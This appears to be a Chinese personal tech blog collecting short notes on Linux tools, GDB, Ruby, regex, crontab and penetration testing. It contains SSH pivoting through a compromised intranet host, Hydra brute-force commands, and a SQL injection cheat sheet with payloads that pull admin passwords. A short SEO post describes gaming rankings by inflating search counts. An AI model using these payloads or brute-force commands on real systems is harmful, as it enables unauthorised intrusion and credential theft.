对站点简单的做了一点SEO,把一些有用的网址记录一下。
http://tool.lusongsong.com/seo/seo.asp?url=chorder.net&page=60&auto=yes&ttime=30
http://www.seopk.net/?domain=chorder.net
http://seo.itzmx.com/
http://www.atool.org/extlink.php
其原理就是通过增加在站长工具,百度等搜索引擎内搜索相应的次数来提高SEO排名。
对站点简单的做了一点SEO,把一些有用的网址记录一下。
http://tool.lusongsong.com/seo/seo.asp?url=chorder.net&page=60&auto=yes&ttime=30
http://www.seopk.net/?domain=chorder.net
http://seo.itzmx.com/
http://www.atool.org/extlink.php
其原理就是通过增加在站长工具,百度等搜索引擎内搜索相应的次数来提高SEO排名。
tpp:命令行ppt工具
slurm:流量查看工具
script:命令录制
录制:
1 | script -t 2>test.time -a test.txt |
播放:
1 | scriptreplay test.time test.txt |
fortune/fortune-zh:随机输出短语和诗词
cowsay:以动物的形象说话
联合起来使用:
1 | fortune-zh|cowsay -f "$(ls /usr/share/cowsay/cows | sort -R | head -1)" |
cmatrix:
toilet:输出ASCII艺术字
figlet:另一款将字符进行图形化输出
xeyes:在屏幕上显示一只会随鼠标移动而移动的眼睛
彩蛋:星球大战在线播放
1 | telnet towel.blinkenlights.nl |
使用GDB对GCC编译出的ELF文件进行调试。
首先在编译的时候,需要加上-g参数:
gcc -g -o test test.c -Wall
这样才能在编译的时候产生符号表,GDB才可以载入。
编译好程序以后,使用gdb test载入程序
添加断点:b 行号
运行:r
单步执行(next):n
跟踪步入(step):s
恢复执行(continue):c
打印变量值(print):p 变量名
查看断点信息:info b
列出源代码(list)l
退出:q
汇编相关:
查看汇编格式:show disassembly-flavor
将汇编格式转换成intel:set disassembly-flavor intel
将汇编格式转换成at&t:set disassembly-flavor att
显示汇编代码:disassemble 函数名
在很多时候拿到了内网的一台主机,我们需要用它做跳板来对内网进一步扩大战果。
也许方法很多,meterpreter,nc等等。但是最方便也最有可能穿透防火墙的方法,就是用ssh。
分为四种类型:
本地转发,远程转发,跳板转发,动态转发。
本地转发
假设攻击机A主机为本机,ip是y.y.y.y,用户是hacker,被攻击且用作跳板的主机是B,ip是
x.x.x.x,对应的内网ip是10.0.0.2,用户是root,ssh的端口是22。
假设B机器上的80端口开放了一个服务,但是只有B主机本机上才能访问,这时候可以使用本地转
发,在A机器上执行命令:
1 | ssh -L 8080:localhost:80 [email protected] |
这样,在本机A中访问localhost:80,数据被转发到B主机的80端口,即实现了访问B机器的本地
服务。
很常见的一个实例就是攻击者拿下了某目标内部的网关服务器,但是出于安全考虑网管的web控
制台界面只有在网关服务器自身上才能访问,这时候就可以通过这种方式转发流量,方便的操作
网关服务器的web控制台了。
上面的情况,是基于A主机可以ssh到B的情况,但假如从A到B的ssh连接被拒绝,而恰好B主机的
防火墙没有禁止其使用ssh外连,这时候就可以通过远程转发来实现上述同样的效果。
在B机器上执行命令:
1 | ssh -R 8080:localhost80 [email protected] |
这时候在A机器上访问自身的8080端口,数据也是被转发到了B主机的80端口上的。
可见,这种方式受到的局限比较多,因为如果能够在B主机上使用ssh外连了,还需要通过ssh来
转发流量的情况也是很少见的,但也不是没有。
以上两种转发,都是只对跳板服务器自身的服务,很多时候,渗透需要的是内网中一台稳定的跳板,
这时候就可以使用
跳板转发来实现多主机之间转发。
假设现在需要通过B主机作为跳板,来访问与B处于同一内网中的机器C的80端口,假设C的ip是
10.0.0.3,这时候可以在攻击机上执行如下命令:
1 | ssh -g -L 8080:10.0.0.3:80 [email protected] |
此时在A主机上8080端口的流量就被转发到C主机的80端口上了。
最有用的就是最后要介绍的,
动态转发,这种转发可以将流量随心所欲的转发,此时实现的效果就相当于代理服务器,在A机器
上用下面的命令实现:
1 | ssh -D 8080 [email protected] |
此时在A机器上配置SOCKS代理端口localhost:8080,就可以以B为代理服务器随心所欲的畅游。
最后补充使用ssh进行X转发的命令,其实很简单:
1 | ssh -X [email protected] |
这样连接上以后,目标机器的X服务器所做的操作都会通过x协议发送到本地,很方便的实现了可
视化操作。
例如在终端输入firefox,就可以在本地弹出一个实际上运行在远程的firefox进程。
1.数组遍历方法总结
(1)
1 | array = (1..10).to_a |
(2)
1 | length = array.length |
(3)
1 | length = array.length-1 |
(4)
1 | for i in array do |
(6)
1 | length = array.length |
(7)
1 | length = array.length |
(8)
1 | array.each_index do i |
2.Ruby连接数据库
(1).mysql
1 | require 'mysql' |
(2).redis
1 | #!/bin/ruby |
(3).sqlite3
1 | require 'sqlite3' |
3.Ruby socket
服务端:
1 | require 'socket' |
客户端:
1 | require 'socket' |
4.ruby gem 文档
rubygems.org上main的gem文档访问起来太慢了,其实装了gem的机器本身就自带doc的功能
使用下列命令可以启动gem自带的文档
1 | gem server --port 1234 |
然后用浏览器访问http://localhost:1234就可以查看相关的gem文档。

5.ruby改变控制台输出内容的颜色
1 | puts "\033[1m前景色\033[0m\n" |
6.一些比较特别的包
Ruby json gem
https://rubygems.global.ssl.fastly.net/gems/json-1.8.3.gem
树莓派wiringpi gpio包
http://pi.gadgetoid.com/article/wiringpi-as-a-ruby-gem
7.安装rvm的正确姿势
参考自:http://rvm.io/rvm/install
首先添加gpg公钥:
1 | gpg --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 |
安装稳定版本的rvm
1 | curl -sSL https://get.rvm.io | bash -s stable --ruby |
Usage: zmap [OPTIONS]… [SUBNETS]…
基本参数:
1 | -p, --target-port=port 要扫描的TCP端口号(SYN扫描) |
扫描选项:
1 | -n, --max-targets=n 指定探测目标的最大数目(数字或者地址空间的百分比) |
网络选项:
1 | -s, --source-port=portrange 扫描包的源端口 |
高级选项:
1 | -M, --probe-module=name 选择探测模式(默认是tcp_synscan) |
附加选项:
1 | -C, --config=filename 从文件中读取指定的配置选项(默认是/etc/zmap/zmap.conf) |
示例:
1 | zmap -p 80 -o - (扫描整个因特网寻找80端口开放的主机并输出到标准输入输出) |
(版本 Hydra v8.0)
语法:
1 | hydra [[[-l LOGIN-L FILE] [-p PASS-P FILE]] [-C FILE]] [-e nsr] [-o FILE] |
选项:
-l name or -L login.txt 使用用户名name破解, 或从login.txt中加载用户名
-p password or -P password.txt 使用password尝试,或从password.txt中加载密码
-C FILE 加载以”login:pass” 格式分割的用户名和密码文件, 来取代-L/-P选项
-M FILE 每一行分别列出要攻击的服务器列表, ‘:’指定端口
-t TASKS 爆破每个主机同时运行的任务数默认是16
-U 服务模块使用细节(hydra -U rdp)
-h 完整帮助
可选的服务:
asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{headget}
http[s]-{getpost}-form http-proxy http-proxy-urlenum icq imap[s] irc
ldap2[s] ldap3[-{cramdigest}md5][s] mssql mysql nntp oracle-listener
oracle-sid pcanywhere pcnfs pop3[s] postgres rdp redis rexec rlogin
rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn
teamspeak telnet[s] vmauthd vnc xmpp
示例:
爆破ftp:
1 | hydra -l user -P passlist.txt ftp://192.168.0.1 |
爆破windows rdp:
1 | hydra rdp://192.168.0.1/firstdomainname -l john -p doe |
爆破ssh:
1 | hydra -L users.txt -P password.txt -vV -o ssh.log -e ns IP ssh |
爆破telnet:
1 | hydra IP telnet -l username -P password.txt -t 32 -s 23 -e ns -f -V |
爆破http-post-form:
http-post-form需要从web表单中请求页面和参数
1 | 语法: <url>:<form parameters>:<condition string>[:<optional>[:<optional>] |
构成
普通字符a~z
特殊字符(元字符)
普通字符
指没有显式指定为元字符的所有可打印和不可打印字符。包括所有大写和小写字母、所有数字、
所有标点符号和一些其他符号。
非打印字符
非打印字符也可以是正则表达式的组成部分。以下是表示非打印字符的转义序列:
cx 匹配由x指明的控制字符。例如, cM 匹配一个 Control-M 或回车符。x 的值必须为
A-Z 或 a-z 之一。否则,将 c 视为一个原义的 ‘c’ 字符。
f 匹配一个换页符。等价于 x0c 和 cL。
n 匹配一个换行符。等价于 x0a 和 cJ。
r 匹配一个回车符。等价于 x0d 和 cM。
s 匹配任何空白字符,包括空格、制表符、换页符等等。等价于 [ fnrtv]。
S 匹配任何非空白字符。等价于 [^ fnrtv]。
t 匹配一个制表符。等价于 x09 和 cI。
v 匹配一个垂直制表符。等价于 x0b 和 cK。
特殊字符
指有特殊含义的字符。若要匹配这些特殊字符,必须首先对字符进行转义。
$ 匹配输入字符串的结尾位置。
如果设置了 RegExp 对象的 Multiline 属性,
则 $ 也匹配 ‘n’ 或 ‘r’。要匹配 $ 字符本身,请使用 $。
() 标记一个子表达式的开始和结束位置。子表达式可以获取供以后使用。要匹配这些字符,请使用 \( 和 \)。
* 匹配前面的子表达式零次或多次。要匹配 * 字符,请使用 \*。
+ 匹配前面的子表达式一次或多次。要匹配 + 字符,请使用 \+。
. 匹配除换行符 n之外的任何单字符。要匹配 .,请使用 \.。
[] 标记一个中括号表达式的开始。要匹配 [,请使用 \[。
? 匹配前面的子表达式零次或一次,或指明一个非贪婪限定符。要匹配 ? 字符,请使用 \?。
将下一个字符标记为或特殊字符、或原义字符、或向后引用、或八进制转义符。例如, ‘n’
匹配字符 ‘n’。’n’ 匹配换行符。序列 ‘\‘ 匹配 “”,而 ‘(‘ 则匹配 “(“。
^ 匹配输入字符串的开始位置,除非在方括号表达式中使用,此时它表示不接受该字符集合。
要匹配 ^ 字符本身,请使用 ^。
{} 标记限定符表达式的开始。要匹配 {,请使用 \{。
一些例子
匹配页面中所有的a标签
<[a|A].*?href=[\'\"]{0,1}([^>\'\"\ ]*).*?>
MYSQL篇
1.内置函数和变量
1 | @@datadir,version(),database(),user(),load_file(),outfile() |
2.利用concat(),group_concat(),concat_ws()拼接查询结果
实例:
1 | xxx.php?id=1 and 1=2 union select 1, |
3.使用内建数据库查询表段和字段
查表段:
1 | xxx.php?id=1 and 1=2 union select 1,2,table_name from |
查字段:
1 | xxx.php?id=1 and 1=2 union select 1,2,column_name from |
这里可以再结合下concat的拼接功能
1 | xxx.php?id=1 and 1=2 union select 1,2,group_concat(column_name,0x20) |
Access篇
猜表名
1 | *.asp?id=1 and exists (select * from admin) |
猜列名
1 | *.asp?id=1 and exists (select password from admin) |
Order by查询
1 | *.asp?id=1 order by 3 |
union 查询
1 | *.asp?id=1 union select 1,password,3 from admin |
不支持union的情况
先判断内容的长度
1 | *.asp?id=132 and (select top 1 len(user) from admin) >5 |
然后一个一个猜
1 | *.asp?id=132 and (select top 1 asc(mid(user,1,1)) from admin)>97 |
例如确定asc(mid(user,1,1))的值是97,即可判断出user的第一个字符为a
确定了之后继续从第二个位置猜
1 | *.asp?id=132 and (select top 1 asc(mid(user,2,1)) from admin)>97 |
以此类推
MSSQL篇
基于报错的MSSQL注入:
判断是否是MSSQL
1 | 'and exists (select * from sysobjects) -- |
如果返回正常,就说明是MSSQL,否则当sysobjects不存在,是会报错的。
猜表名:
1 | 'and exists(select * from admin)-- |
如果存在,会返回正常页面,否则报错,就是不存在。
待续
[以下内容转载于网络,仅作笔记供个人参考]
Linux crontab 命令格式与详细例子
基本格式 :
1 | * * * * * command |
第 1 列表示分钟 159 每分钟用*或者 */1 表示23(0 表示 0 点)
第 2 列表示小时 1
第 3 列表示日期 13112
第 4 列表示月份 1
第 5 列标识号星期 0~6(0 表示星期天)
第 6 列要运行的命令
crontab 文件的一些例子:
1 | 30 21 * * * /usr/local/etc/rc.d/lighttpd restart |
上面的例子表示每晚的 21:30 重启 apache。
1 | 45 4 1,10,22 * * /usr/local/etc/rc.d/lighttpd restart |
上面的例子表示每月 1、10、22 日的 4 : 45 重启 apache。
1 | 10 1 * * 6,0 /usr/local/etc/rc.d/lighttpd restart |
上面的例子表示每周六、周日的 1 : 10 重启 apache。
1 | 0,30 18-23 * * * /usr/local/etc/rc.d/lighttpd restart |
上面的例子表示在每天 18 : 00 至 23 : 00 之间每隔 30 分钟重启 apache。
1 | 0 23 * * 6 /usr/local/etc/rc.d/lighttpd restart |
上面的例子表示每星期六的 11 : 00 pm 重启 apache。
1 | * */1 * * * /usr/local/etc/rc.d/lighttpd restart |
每一小时重启 apache
1 | * 23-7/1 * * * /usr/local/etc/rc.d/lighttpd restart |
晚上 11 点到早上 7 点之间,每隔一小时重启 apache
1 | 0 11 4 * mon-wed /usr/local/etc/rc.d/lighttpd restart |
每月的 4 号与每周一到周三的 11 点重启 apache
1 | 0 4 1 jan * /usr/local/etc/rc.d/lighttpd restart |
一月一号的 4 点重启 apache
名称 : crontab
使用权限 : 所有使用者
使用方式 :
1 | crontab file [-u user]-用指定的文件替代目前的 crontab。 |
crontab 文件的格式:M H D m d cmd.
M: 分钟(0-59)。
H:小时(0-23)。
D:天(1-31)。
m: 月(1-12)。
d: 一星期内的天(0~6,0 为星期天)。
cmd 要运行的程序,程序被送入 sh 执行,这个 shell 只有 USER,HOME,SHELL 这
三个环境变量
说明 :
crontab 是用来让使用者在固定时间或固定间隔执行程序之用,换句话说,也就
是类似使用者的时程表。-u user 是指设定指定
user 的时程表,
这个前提是你必须要有其权限(比如说是 root)才能够指定他人
的时程表。如果不使用 -u user 的话,就是表示设
定自己的时程表。
参数 :
crontab -e : 执行文字编辑器来设定时程表,内定的文字编辑器是 VI,如果你
想用别的文字编辑器,则请先设定 VISUAL 环境变数
来指定使用那个文字编辑器(比如说 setenv VISUAL joe)
crontab -r : 删除目前的时程表
crontab -l : 列出目前的时程表
crontab file [-u user]-用指定的文件替代目前的 crontab。
时程表的格式如下 :
f1 f2 f3 f4 f5 program
其中 f1 是表示分钟,f2 表示小时,f3 表示一个月份中的第几日,f4 表示月
份,f5 表示一个星期中的第几天。program 表示要执
行的程序。
当 f1 为 * 时表示每分钟都要执行 program,f2 为 * 时表示每小时都要执行
程序,其馀类推
当 f1 为 a-b 时表示从第 a 分钟到第 b 分钟这段时间内要执行,f2 为 a-b
时表示从第 a 到第 b 小时都要执行,其馀类推
当 f1 为 */n 时表示每 n 分钟个时间间隔执行一次,f2 为 */n 表示每 n 小
时个时间间隔执行一次,其馀类推
当 f1 为 a, b, c,… 时表示第 a, b, c,… 分钟要执行,f2 为 a, b, c,…
时表示第 a, b, c…个小时要执行,其馀类推
使用者也可以将所有的设定先存放在档案 file 中,用 crontab file 的方式来
设定时程表。
例子 :
#每天早上 7 点执行一次 /bin/ls :
1 | 0 7 * * * /bin/ls |
在 12 月内, 每天的早上 6 点到 12 点中,每隔 3 个小时执行一次
/usr/bin/backup :
1 | 0 6-12/3 * 12 * /usr/bin/backup |
周一到周五每天下午 5:00 寄一封信给 [email protected] :
1 | 0 17 * * 1-5 mail -s "hi" [email protected] < /tmp/maildata |
每月每天的午夜 0 点 20 分, 2 点 20 分, 4 点 20 分….执行 echo “haha”
1 | 20 0-23/2 * * * echo "haha" |
注意 :
当程序在你所指定的时间执行后,
系统会寄一封信给你,
显示该程序执行的内容,
若是 你不希望收到这样的信,请在每一行空一格之
后加上 > /dev/null 2>&1 即可
例子 2 :
#每天早上 6 点 10 分
1 | 10 6 * * * date |
#每两个小时
1 | 0 */2 * * * date |
#晚上 11 点到早上 8 点之间每两个小时,早上 8 点
1 | 0 23-7/2,8 * * * date |
#每个月的 4 号和每个礼拜的礼拜一到礼拜三的早上 11 点
1 | 0 11 4 * mon-wed date |
#1 月份日早上 4 点
1 | 0 4 1 jan * date |
范例
$crontab -l 列出用户目前的 crontab.
Update your browser to view this website correctly. Update my browser now